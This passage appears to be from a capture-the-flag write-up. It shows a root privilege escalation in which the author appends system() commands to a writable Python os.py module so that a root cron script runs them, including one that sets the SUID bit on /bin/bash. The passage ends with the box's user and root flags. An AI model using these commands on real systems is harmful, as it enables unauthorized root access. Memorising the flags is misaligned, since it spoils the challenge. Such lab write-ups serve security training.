
I feel quite certain that the /opt/server_admin/reporter.py script is being used in a cron job by the root user, especially when looking at permissions on the script file.

Lateral to Root
My best guess is that the /opt/server_admin/reporter.py script is being used by a cron job run by root at regular intervals. Since the reporter.py script is running import os and we have write access to os.py, let's simply add some test code the os.py module to test our theory.
echo "system('touch /tmp/am_i_root.txt')" >> /usr/lib/python2.7/os.py

nano /usr/lib/python2.7/os.pyEdit the file and add your own system command to the script
system('chmod u+s /bin/bash')Add SUID bit to '/bin/bash', so we can run it in the context of the 'root' owner



Flags
User
3d79d78ae391d6bb9714af8c9742658c
Root
b26f2c8347fd7f2c58da94d2e346a2e1





